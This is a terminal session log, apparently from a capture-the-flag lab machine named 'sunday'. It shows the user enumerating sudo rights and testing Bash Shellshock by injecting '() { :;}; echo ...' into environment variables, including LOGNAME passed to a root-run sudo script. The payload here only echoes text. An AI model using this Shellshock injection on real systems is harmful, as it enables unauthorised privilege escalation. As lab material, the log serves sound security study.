 sunny@sunday:/backup$ su - sammy
Password:
Sun Microsystems Inc.   SunOS 5.11      snv_111b        November 2008
sammy@sunday:~$ exit
logout
sunny@sunday:/backup$ IppSec='() { :;}; echo PleaseSubscribe' bash -c :
PleaseSubscribe
sunny@sunday:/backup$ IppSec='echo PleaseSubscribe' bash -c :
sunny@sunday:/backup$ sudo -l
User sunny may run the following commands on this host:
    (root) NOPASSWD: /root/troll
sunny@sunday:/backup$ env
MANPATH=/usr/gnu/share/man:/usr/share/man:/usr/X11/share/man
TERM=screen
SHELL=/bin/bash
SSH_CLIENT=10.10.14.2 42988 22022
OLDPWD=/export/home/sunny
SSH_TTY=/dev/pts/2
USER=sunny
PAGER=/usr/bin/less -ins
MAIL=/var/mail/sunny
PATH=/usr/gnu/bin:/usr/bin:/usr/X11/bin:/usr/sbin:/sbin
PWD=/backup
LANG=en_US.UTF-8
TZ=Asia/Kolkata
SHLVL=1
HOME=/export/home/sunny
LOGNAME=sunny
SSH_CONNECTION=10.10.14.2 42988 10.10.10.76 22022
_=/usr/gnu/bin/env
sunny@sunday:/backup$ LOGNAME='() { :;}; echo PleaseSubscribe' sudo /root/troll
testing
uid=0(root) gid=0(root)
sunny@sunday:/backup$